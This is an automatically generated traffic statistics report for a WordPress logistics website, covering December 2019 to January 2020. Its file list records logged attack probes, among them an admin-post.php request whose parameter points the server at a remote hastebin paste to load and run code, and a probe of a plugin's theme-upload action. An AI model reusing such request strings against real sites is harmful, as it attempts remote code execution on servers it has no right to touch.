Web Server Statistics for logtik.kliklogistics.co.idProgram started on Fri, Jan 31 2020 at 4:48 PM.
Analyzed requests from Tue, Dec 17 2019 at 4:20 AM to Fri, Jan 31 2020 at 3:50 PM (45.48 days).
(Go To: Top | General Summary | Monthly Report | Daily Summary | Hourly Summary | Domain Report | Organization Report | Redirected Referrer Report | Referring Site Report | Browser Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Request Report)
Figures in parentheses refer to the 7-day period ending Jan 31 2020 at 4:48 PM.
Successful requests: 2,343 (168)
Average successful requests per day: 51 (23)
Failed requests: 76 (0)
Redirected requests: 7,126 (38)
Distinct files requested: 75 (167)
Distinct hosts served: 27 (110)
Data transferred: 1.19 megabytes (8.95 kilobytes)
Average data transferred per day: 26.80 kilobytes (1.28 kilobytes)
(Go To: Top | General Summary | Monthly Report | Daily Summary | Hourly Summary | Domain Report | Organization Report | Redirected Referrer Report | Referring Site Report | Browser Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Request Report)
Each unit (
) represents 1 request for a page.
| month | #reqs | #pages | |
|---|---|---|---|
| Dec 2019 | 629 | 0 | |
| Jan 2020 | 1714 | 0 |
Busiest month: Dec 2019 (0 requests for pages).
(Go To: Top | General Summary | Monthly Report | Daily Summary | Hourly Summary | Domain Report | Organization Report | Redirected Referrer Report | Referring Site Report | Browser Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Request Report)
Each unit (
) represents 1 request for a page.
| day | #reqs | #pages | |
|---|---|---|---|
| Sun | 240 | 0 | |
| Mon | 304 | 0 | |
| Tue | 402 | 0 | |
| Wed | 724 | 0 | |
| Thu | 165 | 0 | |
| Fri | 253 | 0 | |
| Sat | 255 | 0 |
(Go To: Top | General Summary | Monthly Report | Daily Summary | Hourly Summary | Domain Report | Organization Report | Redirected Referrer Report | Referring Site Report | Browser Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Request Report)
Each unit (
) represents 1 request for a page.
| hour | #reqs | #pages | |
|---|---|---|---|
| 0 | 102 | 0 | |
| 1 | 103 | 0 | |
| 2 | 91 | 0 | |
| 3 | 78 | 0 | |
| 4 | 359 | 0 | |
| 5 | 34 | 0 | |
| 6 | 180 | 0 | |
| 7 | 178 | 0 | |
| 8 | 7 | 0 | |
| 9 | 84 | 0 | |
| 10 | 57 | 0 | |
| 11 | 61 | 0 | |
| 12 | 28 | 0 | |
| 13 | 17 | 0 | |
| 14 | 176 | 0 | |
| 15 | 54 | 0 | |
| 16 | 150 | 0 | |
| 17 | 72 | 0 | |
| 18 | 165 | 0 | |
| 19 | 51 | 0 | |
| 20 | 134 | 0 | |
| 21 | 70 | 0 | |
| 22 | 46 | 0 | |
| 23 | 46 | 0 |
(Go To: Top | General Summary | Monthly Report | Daily Summary | Hourly Summary | Domain Report | Organization Report | Redirected Referrer Report | Referring Site Report | Browser Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Request Report)
Listing domains, sorted by the amount of traffic.
| #reqs | %bytes | domain |
|---|---|---|
| 2343 | 100% | [unresolved numerical addresses] |
(Go To: Top | General Summary | Monthly Report | Daily Summary | Hourly Summary | Domain Report | Organization Report | Redirected Referrer Report | Referring Site Report | Browser Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Request Report)

Listing organizations, sorted by the number of requests.
| #reqs | %bytes | organization |
|---|---|---|
| 1455 | 3.51% | 67.222 |
| 306 | 0.71% | 157.55 |
| 235 | 0.55% | 207.46 |
| 66 | 0.44% | 91 |
| 52 | 11.66% | 66.249 |
| 51 | 31.29% | 118 |
| 38 | 23.17% | 66.102 |
| 36 | 0.06% | 165.22 |
| 32 | 0.07% | 40 |
| 30 | 18.29% | 51 |
| 16 | 9.75% | 62.210 |
| 16 | 0.03% | 64.225 |
| 10 | 0.46% | 137.74 |
(Go To: Top | General Summary | Monthly Report | Daily Summary | Hourly Summary | Domain Report | Organization Report | Redirected Referrer Report | Referring Site Report | Browser Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Request Report)

Listing referring URLs, sorted by the number of redirected requests.
| #reqs | URL |
|---|---|
| 80 | http://www.google.com.hk/ |
| 60 | http://logtik.kliklogistics.co.id/ |
(Go To: Top | General Summary | Monthly Report | Daily Summary | Hourly Summary | Domain Report | Organization Report | Redirected Referrer Report | Referring Site Report | Browser Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Request Report)
Listing referring sites, sorted by the number of requests.
| #reqs | site |
|---|---|
| 1191 | http://logtik.kliklogistics.co.id/ |
(Go To: Top | General Summary | Monthly Report | Daily Summary | Hourly Summary | Domain Report | Organization Report | Redirected Referrer Report | Referring Site Report | Browser Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Request Report)
Listing browsers with at least 1 request for a page, sorted by the number of requests for pages.
| #reqs | #pages | browser |
|---|---|---|
| 2343 | 0 | [not listed: 11 browsers] |
(Go To: Top | General Summary | Monthly Report | Daily Summary | Hourly Summary | Domain Report | Organization Report | Redirected Referrer Report | Referring Site Report | Browser Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Request Report)
Listing browsers with at least 1 request for a page, sorted by the number of requests for pages.
| # | #reqs | #pages | browser |
|---|---|---|---|
| 2343 | 0 | [not listed: 6 browsers] |
(Go To: Top | General Summary | Monthly Report | Daily Summary | Hourly Summary | Domain Report | Organization Report | Redirected Referrer Report | Referring Site Report | Browser Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Request Report)
Listing operating systems, sorted by the number of requests for pages.
| # | #reqs | #pages | OS |
|---|---|---|---|
| 1 | 165 | 0 | Unix |
| 165 | 0 | Linux | |
| 2 | 330 | 0 | Known robots |
| 3 | 51 | 0 | Macintosh |
| 4 | 1797 | 0 | OS unknown |
(Go To: Top | General Summary | Monthly Report | Daily Summary | Hourly Summary | Domain Report | Organization Report | Redirected Referrer Report | Referring Site Report | Browser Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Request Report)

Listing status codes, sorted numerically.
| #reqs | status code |
|---|---|
| 2343 | 200 OK |
| 5229 | 301 Document moved permanently |
| 1897 | 302 Document found elsewhere |
| 16 | 400 Bad request |
| 60 | 500 Internal server error |
(Go To: Top | General Summary | Monthly Report | Daily Summary | Hourly Summary | Domain Report | Organization Report | Redirected Referrer Report | Referring Site Report | Browser Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Request Report)

| size | #reqs | %bytes |
|---|---|---|
| 0 | 0 | |
| 1B- 10B | 0 | |
| 11B- 100B | 2179 | 5.45% |
| 101B- 1kB | 10 | 0.46% |
| 1kB- 10kB | 154 | 94.09% |
(Go To: Top | General Summary | Monthly Report | Daily Summary | Hourly Summary | Domain Report | Organization Report | Redirected Referrer Report | Referring Site Report | Browser Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Request Report)

Listing extensions with at least 0.1% of the traffic, sorted by the amount of traffic.
| #reqs | %bytes | extension |
|---|---|---|
| 154 | 94.09% | .cgi [CGI scripts] |
| 936 | 3.46% | .txt [Plain text] |
| 1253 | 2.45% | .php [PHP] |
(Go To: Top | General Summary | Monthly Report | Daily Summary | Hourly Summary | Domain Report | Organization Report | Redirected Referrer Report | Referring Site Report | Browser Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Request Report)

Listing directories with at least 0.01% of the traffic, sorted by the amount of traffic.
| #reqs | %bytes | directory |
|---|---|---|
| 154 | 94.09% | /cgi-sys/ |
| 1797 | 3.32% | [root directory] |
| 330 | 2.05% | /.well-known/ |
| 62 | 0.54% | /wp-admin/ |
(Go To: Top | General Summary | Monthly Report | Daily Summary | Hourly Summary | Domain Report | Organization Report | Redirected Referrer Report | Referring Site Report | Browser Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Request Report)

Listing files with at least 20 requests, sorted by the number of requests.
| #reqs | %bytes | last time | file |
|---|---|---|---|

| 1191 | 1.91% | Jan/31/20 2:15 PM | /wp-cron.php |
| 48 | 0.08% | Jan/ 1/20 12:52 AM | /wp-cron.php?doing_wp_cron=1577814749.7522780895233154296875 |
| 47 | 0.08% | Jan/ 1/20 7:06 AM | /wp-cron.php?doing_wp_cron=1577837162.1219229698181152343750 |
| 46 | 0.07% | Jan/ 1/20 4:29 PM | /wp-cron.php?doing_wp_cron=1577870972.4498989582061767578125 |
| 45 | 0.07% | Jan/ 1/20 4:59 PM | /wp-cron.php?doing_wp_cron=1577872790.0476219654083251953125 |
| 44 | 0.07% | Jan/ 2/20 1:38 AM | /wp-cron.php?doing_wp_cron=1577903918.1330990791320800781250 |
| 44 | 0.07% | Jan/ 1/20 9:50 PM | /wp-cron.php?doing_wp_cron=1577890221.0076611042022705078125 |
| 43 | 0.07% | Jan/ 4/20 6:07 AM | /wp-cron.php?doing_wp_cron=1578092838.1867830753326416015625 |
| 42 | 0.07% | Jan/ 4/20 8:45 PM | /wp-cron.php?doing_wp_cron=1578145513.8596329689025878906250 |
| 41 | 0.07% | Jan/ 5/20 7:10 AM | /wp-cron.php?doing_wp_cron=1578183040.1320850849151611328125 |
| 39 | 0.06% | Jan/ 5/20 10:02 PM | /wp-cron.php?doing_wp_cron=1578236553.1171400547027587890625 |
| 35 | 0.06% | Jan/ 8/20 7:07 AM | /wp-cron.php?doing_wp_cron=1578442029.0269310474395751953125 |
| 34 | 0.05% | Jan/ 9/20 2:43 AM | /wp-cron.php?doing_wp_cron=1578512589.7436048984527587890625 |
| 33 | 0.05% | Jan/10/20 5:57 AM | /wp-cron.php?doing_wp_cron=1578610645.3504381179809570312500 |
| 30 | 0.05% | Jan/12/20 6:39 PM | /wp-cron.php?doing_wp_cron=1578829184.9836430549621582031250 |
| 30 | 0.05% | Jan/12/20 6:39 PM | /wp-cron.php?doing_wp_cron=1578829184.9836480617523193359375 |
| 29 | 0.05% | Jan/13/20 7:52 AM | /wp-cron.php?doing_wp_cron=1578876761.8172578811645507812500 |
| 28 | 0.04% | Jan/13/20 12:23 PM | /wp-cron.php?doing_wp_cron=1578892998.5235149860382080078125 |
| 27 | 0.04% | Jan/14/20 6:42 AM | /wp-cron.php?doing_wp_cron=1578958930.7812519073486328125000 |
| 26 | 0.04% | Jan/15/20 7:27 AM | /wp-cron.php?doing_wp_cron=1579048029.4200251102447509765625 |
| 25 | 0.04% | Jan/15/20 4:19 PM | /wp-cron.php?doing_wp_cron=1579079960.4033439159393310546875 |
| 24 | 0.04% | Jan/15/20 8:42 PM | /wp-cron.php?doing_wp_cron=1579095748.5646550655364990234375 |
| 24 | 0.04% | Jan/15/20 11:02 PM | /wp-cron.php?doing_wp_cron=1579104149.2512331008911132812500 |
| 23 | 0.04% | Jan/16/20 9:49 AM | /wp-cron.php?doing_wp_cron=1579142973.5217330455780029296875 |
| 22 | 0.04% | Jan/17/20 2:30 AM | /wp-cron.php?doing_wp_cron=1579203038.1797730922698974609375 |
| 21 | 0.03% | Jan/17/20 6:48 AM | /wp-cron.php?doing_wp_cron=1579218509.8882780075073242187500 |
| 20 | 0.03% | Dec/18/19 1:59 AM | /wp-cron.php?doing_wp_cron=1576609149.2510640621185302734375 |
| 20 | 0.03% | Jan/18/20 12:36 AM | /wp-cron.php?doing_wp_cron=1579282618.3575079441070556640625 |
| 20 | 0.03% | Dec/18/19 2:08 AM | /wp-cron.php?doing_wp_cron=1576609708.0609040260314941406250 |
| 19 | 0.03% | Jan/18/20 10:04 AM | /wp-cron.php?doing_wp_cron=1579316654.0698940753936767578125 |
| 17 | 0.03% | Jan/22/20 4:59 AM | /wp-cron.php?doing_wp_cron=1579643953.8878929615020751953125 |
| 16 | 0.03% | Jan/22/20 5:32 PM | /wp-cron.php?doing_wp_cron=1579689158.5174241065979003906250 |
| 15 | 0.02% | Jan/23/20 2:56 AM | /wp-cron.php?doing_wp_cron=1579723005.8914880752563476562500 |
| 13 | 0.02% | Dec/21/19 11:41 PM | /wp-cron.php?doing_wp_cron=1576946498.3330640792846679687500 |
| 12 | 0.02% | Dec/22/19 4:41 AM | /wp-cron.php?doing_wp_cron=1576964514.7350978851318359375000 |
| 12 | 0.02% | Dec/22/19 6:20 AM | /wp-cron.php?doing_wp_cron=1576970429.7221829891204833984375 |
| 11 | 0.02% | Jan/25/20 1:15 PM | /wp-cron.php?doing_wp_cron=1579932958.2149560451507568359375 |
| 10 | 0.02% | Dec/23/19 9:42 PM | /wp-cron.php?doing_wp_cron=1577112176.1848011016845703125000 |
| 10 | 0.02% | Jan/26/20 5:57 PM | /wp-cron.php?doing_wp_cron=1580036259.7096769809722900390625 |
| 10 | 0.02% | Jan/26/20 5:57 PM | /wp-cron.php?doing_wp_cron=1580036255.0048639774322509765625 |
| 606 | 1.41% | Jan/31/20 2:15 PM | /robots.txt |
| 308 | 1.94% | Dec/17/19 4:23 AM | /.well-known/pki-validation/76FD166211DFD1FCF5CDF4980CF31019.txt |
| 154 | 94.09% | Dec/21/19 8:19 PM | /cgi-sys/suspendedpage.cgi |
| 52 | 0.08% | Jan/22/20 5:32 PM | /wp-admin/admin-post.php |
| 36 | 0.06% | Jan/ 7/20 6:26 PM | /wp-admin/admin-post.php?swp_debug=load_options&swp_url=https://hastebin.com/raw/etonipusij |
| 16 | 0.03% | Jan/22/20 5:32 PM | /wp-admin/admin-post.php?page=wysija_campaigns&action=themes |
| 22 | 0.11% | Dec/17/19 4:23 AM | /.well-known/pki-validation/E86B1240E7A7619C4812EB6894B73DB3.txt |
| 10 | 0.46% | Jan/26/20 5:57 PM | [not listed: 1 file] |